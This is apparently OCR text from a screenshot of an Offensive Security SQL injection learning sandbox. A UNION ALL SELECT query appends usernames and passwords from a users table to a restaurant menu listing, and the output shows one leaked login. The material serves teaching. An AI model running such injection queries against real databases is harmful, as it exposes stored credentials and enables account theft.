 Not secure | sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Query:
SELECT id, name, description,
price FROM menu UNION
ALL SELECT id, username,
password, 1 FROM users;
Database:
MySQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of 2.99
protein.
11 Tostadas Fried corn tortilla with refried beans, lettuce, 3.99
tomato, avocado, and choice of protein.
12 Horchata A sweet beverage made from rice, vanilla, and 3.45
de arroz cinnamon.
1000 tom.jones notunusual 1
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.